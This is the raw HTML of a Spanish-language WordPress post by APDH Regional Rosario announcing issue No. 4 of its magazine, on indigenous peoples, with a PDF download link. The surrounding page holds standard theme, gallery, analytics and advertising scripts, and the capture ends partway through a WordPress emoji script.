		<link rel="icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://apdhrosario.com/wp-content/uploads/2023/08/cropped-LOGOAPDH-270x270.jpg" />

<link rel='stylesheet' id='lsi-style-css' href='https://apdhrosario.com/wp-content/plugins/lightweight-social-icons/css/style-min.css?ver=1.1' type='text/css' media='all' />
<style id='lsi-style-inline-css' type='text/css'>
.icon-set-lsi_widget-2 a,
			.icon-set-lsi_widget-2 a:visited,
			.icon-set-lsi_widget-2 a:focus {
				border-radius: 5px;
				background: #777777 !important;
				color: #FFFFFF !important;
				font-size: 30px !important;
			}

			.icon-set-lsi_widget-2 a:hover {
				background: #5f92bf !important;
				color: #FFFFFF !important;
			}
/*# sourceURL=lsi-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-493 single-format-standard wp-theme-dyad is-singular has-post-thumbnail no-js">
<script type="text/javascript">
  var uid = '234503';
  var wid = '501562';
</script>
<script type="text/javascript" src="//cdn.popcash.net/pop.js"></script>	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar contenido</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://apdhrosario.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<h1 class="site-title">
				<a href="https://apdhrosario.com/" rel="home">
					APDH Regional Rosario				</a>
			</h1>
			<p class="site-description">No olvidamos, no perdonamos, no nos reconciliamos.</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menú</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/">Nosotros</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/">Noticias</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/">Lesa Humanidad</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/">Violencia Institucional</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/">Agenda</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://apdhrosario.com/secciones/archivo-audiovisual/">Archivo audiovisual</a></li>
</ul>
</li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/">Mesa Directiva</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/">Contacto</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/">Publicaciones</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-493" class="post-493 post type-post status-publish format-standard has-post-thumbnail hentry category-derechos-humanos">
			
		<div class="entry-media" style="background-image: url(https://apdhrosario.com/wp-content/uploads/2019/04/Campo-de-disputa-ideológico-960x886.jpg)">
			<div class="entry-media-thumb" style="background-image: url(https://apdhrosario.com/wp-content/uploads/2019/04/Campo-de-disputa-ideológico-960x640.jpg); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://apdhrosario.com/secciones/derechos-humanos/" rel="category tag">Noticias</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Revista APDH Nº 4: Pueblos indígenas, la verdadera deuda interna</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Publicada por <span class="author vcard"><a class="url fn n" href="https://apdhrosario.com/author/admin/">APDH Rosario</a></span></span> en <span class="posted-on"><a href="https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/" rel="bookmark"><time class="entry-date published" datetime="2018-10-29T00:33:11+00:00">octubre 29, 2018</time><time class="updated" datetime="2021-02-24T01:54:54+00:00">febrero 24, 2021</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><fb:like href="https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/" action="like" colorscheme="light" layout="standard"  width="450px" size="large"></fb:like></div><div class="fb-share-button fcbkbttn_large_button " data-href="https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/" data-type="button_count" data-size="large"></div></div><p style="text-align: justify;"><span class="wpsdc-drop-cap">C</span>ompartimos la versión digital de la Revista de APDH Regional Rosario Nº4.</p>
<p style="text-align: justify;">En la portada, como siempre, un fotomontaje de Chachi Verona. Contamos con una nota de Claudia Andrea Gotta sobre ser indígena en Rosario. También un informe de Sonia Liliana Ivanoff sobre la criminalización y negación de los derechos de los pueblos indígenas.</p>
<p>Mirala o descargala en el enlace:</p>
<blockquote>
<p style="text-align: center;"><strong><a href="https://apdhrosario.com/wp-content/uploads/2018/10/revista-4-final-final.pdf">Revista APDH Nº 4: Pueblos indígenas, la verdadera deuda interna</a></strong></p>
</blockquote>
<p>&nbsp;</p>
<div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><fb:like href="https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/" action="like" colorscheme="light" layout="standard"  width="450px" size="large"></fb:like></div><div class="fb-share-button fcbkbttn_large_button " data-href="https://apdhrosario.com/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/" data-type="button_count" data-size="large"></div></div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://apdhrosario.com/bullrich-es-persona-no-grata-en-rosario/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Entrada anterior</span> <span class="nav-title">Bullrich es persona no grata en Rosario</span></div></a></div><div class="nav-next"><a href="https://apdhrosario.com/denuncia-de-violencia-policial-contra-una-familia/" rel="next"><div class="nav-next"><span class="nav-subtitle">Entrada siguiente</span> <span class="nav-title">Denuncia de violencia policial contra una familia</span></div></a></div></div>
	</nav>
		
		
<div class="comments-area-wrapper">

	<div id="comments" class="comments-area">

		
		
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://apdhrosario.com/wp-login.php?redirect_to=https%3A%2F%2Fapdhrosario.com%2Frevista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
</div><!-- .comments-area-wrapper -->

	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-four" role="complementary">
					<div class="grid-container">
						<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://apdhrosario.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="lsi_widget-2" class="widget widget_lsi_widget"><ul class="lsi-social-icons icon-set-lsi_widget-2" style="text-align: center"><li class="lsi-social-facebook"><a class="" rel="nofollow noopener noreferrer" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/apdh.rosario/" target="_blank"><i class="lsicon lsicon-facebook"></i></a></li><li class="lsi-social-email"><a class="" rel="nofollow" title="Contacto" aria-label="Contacto" href="mailto:contacto@apdhrosario.com" ><i class="lsicon lsicon-email"></i></a></li><li class="lsi-social-instagram"><a class="" rel="nofollow noopener noreferrer" title="Instagram" aria-label="Instagram" href="https://www.instagram.com/" target="_blank"><i class="lsicon lsicon-instagram"></i></a></li></ul></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><CENTER><a class="maxbutton-1 maxbutton maxbutton-donar" title="DONAR" rel="nofollow noopener" href="http://apdhrosario.com/donar/"><span class='mb-text'>DONAR</span></a></CENTER></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">menú</h3><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/">Nosotros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/">Lesa Humanidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/">Violencia Institucional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/">Agenda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://apdhrosario.com/secciones/archivo-audiovisual/">Archivo audiovisual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/">Mesa Directiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/">Publicaciones</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><CENTER><B>NOTICIAS APDH REGIONAL ROSARIO 2007-2016</B></CENTER>
<IMG SRC="https://2.bp.blogspot.com/-ayM7oDSr2s8/WYyhTeb6PUI/AAAAAAAAIZk/3eKR0mrGXiw5bwmOyVbv8_cxunrn2Bx6wCK4BGAYYCw/s1600/20107969_1807472879477669_1927268615_o.jpg">
<CENTER><B><a href="http://apdhrosario.blogspot.com.ar/"target="_blank">INGRESÁ A ESTE LINK PARA LEER NOTICIAS DE AÑOS ANTERIORES </a></B></CENTER></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://apdhrosario.com/el-fallo-de-la-impunidad/">El Fallo de la Impunidad</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/el-fallo-de-la-verguenza/">El fallo de la vergüenza</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/direccion-regional-rosario/">Integrantes APDH Rosario</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/la-memoria-viva/">La memoria viva</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/tus-derechos-ante-una-detencion-policial/">(sin título)</a>
									</li>
											<li>
					<a href="https://apdhrosario.com/celebrar-la-democracia/">Celebrar la democracia</a>
									</li>
					</ul>

		</aside><aside id="bwp_gallery-2" class="widget bwp_gallery"><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {
      width: 480px;
              justify-content: center;
        margin:0 auto !important;
              background-color: rgba(255, 255, 255, 0.00);
            padding-left: 4px;
      padding-top: 4px;
      max-width: 100%;
            }
        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {
    justify-content: flex-start;
      max-width: 119px;
          }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {
       margin-right: 4px;
       margin-bottom: 4px;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {
      padding: 0px;
            background-color:rgba(255,255,255, 0.30);
      border: 0px none #CCCCCC;
      opacity: 1.00;
      border-radius: 0;
      box-shadow: 0px 0px 0px #888888;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {
      max-height: none;
      max-width: none;
      padding: 0 !important;
    }
        @media only screen and (min-width: 480px) {
      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {
        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }
      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0:hover {
        -ms-transform: scale(1.1);
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
      }
    }
          #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {
      padding-top: 100%;
    }
        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title1 {
      position: absolute;
      top: 0;
      z-index: 100;
      width: 100%;
      height: 100%;
      display: flex;
      justify-content: center;
      align-content: center;
      flex-direction: column;
      opacity: 0;
    }
	      #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {
      color: #FFFFFF;
      font-family: segoe ui;
      font-size: 16px;
      font-weight: bold;
      padding: 2px;
      text-shadow: 0px 0px 0px #888888;
      max-height: 100%;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {
    color: #323A45;
    font-family: Ubuntu;
    font-size: 12px;
    max-height: 100%;
    word-wrap: break-word;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {
      font-size: 32px;
    }
    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {
      font-size: 19.2px;
      color: #CCCCCC;
    }
    </style>
    <div id="bwg_container1_0"
         class="bwg_container bwg_thumbnail bwg_thumbnails "
         data-right-click-protection="0"
         data-bwg="0"
         data-scroll="0"
         data-gallery-type="thumbnails"
         data-gallery-view-type="thumbnails"
         data-current-url="/revista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna/"
         data-lightbox-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=1&#038;tag=0&#038;theme_id=1&#038;shortcode_id=0&#038;sort_by=casual&#038;order_by=ASC&#038;current_url=%2Frevista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna%2F"
         data-gallery-id="1"
         data-popup-width="800"
         data-popup-height="500"
         data-is-album="gallery"
         data-buttons-position="bottom">
      <div id="bwg_container2_0">
             <div id="ajax_loading_0" class="bwg_loading_div_1">
      <div class="bwg_loading_div_2">
        <div class="bwg_loading_div_3">
          <div id="loading_div_0" class="bwg_spider_ajax_loading">
          </div>
        </div>
      </div>
    </div>
            <form id="gal_front_form_0"
              class="bwg-hidden"              method="post"
              action="#"
              data-current="0"
              data-shortcode-id="0"
              data-gallery-type="thumbnails"
              data-gallery-id="1"
              data-tag="0"
              data-album-id="0"
              data-theme-id="1"
              data-ajax-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">
          <div id="bwg_container3_0" class="bwg-background bwg-background-0">
                <div data-max-count="4"
         data-thumbnail-width="119"
         data-bwg="0"
         data-gallery-id="1"
         data-lightbox-url="https://apdhrosario.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=1&amp;tag=0&amp;theme_id=1&amp;shortcode_id=0&amp;sort_by=casual&amp;order_by=ASC&amp;current_url=%2Frevista-apdh-no4-pueblos-indigenas-la-verdadera-deuda-interna%2F"
         id="bwg_thumbnails_0"
         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="2" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(10).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="2"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(10).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(10).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (10)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (10)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (10)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="7" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(16).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="7"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(16).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(16).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (16)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (16)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (16)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="10" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(3).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="10"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(3).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(3).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (3)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (3)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (3)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
            <div class="bwg-item">
        <a class="bwg-a  bwg_lightbox"  data-image-id="6" href="https://apdhrosario.com/wp-content/uploads/photo-gallery/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(8).jpg" data-elementor-open-lightbox="no">
                <div class="bwg-item0 ">
          <div class="bwg-item1 ">
            <div class="bwg-item2">
              <img class="skip-lazy bwg_standart_thumb_img_0 "
                   data-id="6"
                   data-width=""
                   data-height=""
                   data-src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(8).jpg"
                   src="https://apdhrosario.com/wp-content/uploads/photo-gallery/thumb/TRABAJADORES_PEPSICO_EN_ROSARIO_-_APDH_(8).jpg"
                   alt="TRABAJADORES PEPSICO EN ROSARIO - APDH (8)"
                   title="TRABAJADORES PEPSICO EN ROSARIO - APDH (8)" />
            </div>
            <div class="">
              <div class="bwg-title1"><div class="bwg-title2">TRABAJADORES PEPSICO EN ROSARIO - APDH (8)</div></div>                                        </div>
          </div>
        </div>
                        </a>
              </div>
          </div>
              </div>
        </form>
        <style>          #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {
          background-color: #000000;
          opacity: 0.70;
          }
          </style>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>
        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>
        <input type="hidden" id="bwg_random_seed_0" value="157284908">
                </div>
    </div>
    <script>
      if (document.readyState === 'complete') {
        if( typeof bwg_main_ready == 'function' ) {
          if ( jQuery("#bwg_container1_0").height() ) {
            bwg_main_ready(jQuery("#bwg_container1_0"));
          }
        }
      } else {
        document.addEventListener('DOMContentLoaded', function() {
          if( typeof bwg_main_ready == 'function' ) {
            if ( jQuery("#bwg_container1_0").height() ) {
             bwg_main_ready(jQuery("#bwg_container1_0"));
            }
          }
        });
      }
    </script>
    </aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu-1" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://apdhrosario.com/about/"><span class="screen-reader-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-103"><a href="https://apdhrosario.com/secciones/derechos-humanos/"><span class="screen-reader-text">Noticias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://apdhrosario.com/secciones/lesahumanidad/"><span class="screen-reader-text">Lesa Humanidad</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://apdhrosario.com/secciones/violenciainstitucional/"><span class="screen-reader-text">Violencia Institucional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://apdhrosario.com/secciones/agenda/"><span class="screen-reader-text">Agenda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://apdhrosario.com/secciones/multimedia-agenda/"><span class="screen-reader-text">Multimedia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://apdhrosario.com/mesa-directiva/"><span class="screen-reader-text">Mesa Directiva</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://apdhrosario.com/contacto/"><span class="screen-reader-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://apdhrosario.com/publicaciones/"><span class="screen-reader-text">Publicaciones</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://es.wordpress.org/">Creado con WordPress</a>
					<span class="sep"> | </span>
					Tema: Dyad por <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v16.0&appId=1443946719181573&autoLogAppEvents=1"></script><!--noptimize--><!--email_off--><style type='text/css'>.maxbutton-1.maxbutton.maxbutton-donar{position:relative;text-decoration:none;display:inline-block;vertical-align:middle;width:160px;height:50px;border:2px groove #dd3333;border-radius:4px 4px 4px 4px;background-color:#d33;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-1.maxbutton.maxbutton-donar:hover{border-color:#000000;background-color:white;box-shadow:0px 0px 2px 0px #ffffff}.maxbutton-1.maxbutton.maxbutton-donar .mb-text{color:#ffffff;font-family:Arial;font-size:18px;text-align:center;font-style:normal;font-weight:bold;line-height:1em;box-sizing:border-box;display:block;background-color:unset;padding:18px 0px 0px 0px}.maxbutton-1.maxbutton.maxbutton-donar:hover .mb-text{color:#dd3333}@media only screen and (min-width:0px) and (max-width:480px){.maxbutton-1.maxbutton.maxbutton-donar{width:90%}.maxbutton-1.maxbutton.maxbutton-donar .mb-text{font-size:14px}}
</style><!--/email_off--><!--/noptimize-->
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://apdhrosario.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"133277602\",\"post\":\"493\",\"tz\":\"0\",\"srv\":\"apdhrosario.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "133277602", "493" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://apdhrosario.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 